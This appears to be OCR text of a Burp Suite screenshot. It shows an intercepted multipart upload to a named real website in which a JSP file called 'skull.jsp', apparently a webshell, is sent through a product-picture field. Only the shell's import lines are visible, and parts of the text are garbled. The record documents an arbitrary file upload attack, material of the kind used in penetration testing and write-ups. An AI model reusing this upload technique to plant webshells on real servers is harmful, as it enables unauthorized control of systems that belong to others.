 Burp Suite Professional v1.6.38 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.bjhtxn.com:80 [118.145.2.15]
Forward Drop Intercept is on Action
?
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http:
Cookie: JSESSIONID=8165F60FA6765ADFB1C9E5429B964BDC
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------90512768820932
Content-Length: 87457
-----------------------------90512768820932
Content-Disposition: form-data; name="productpic"; filename="skull.jsp"
Content-Type: application/octet-stream
锘_<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
Ro$es
? < + > Type a search term 0 matches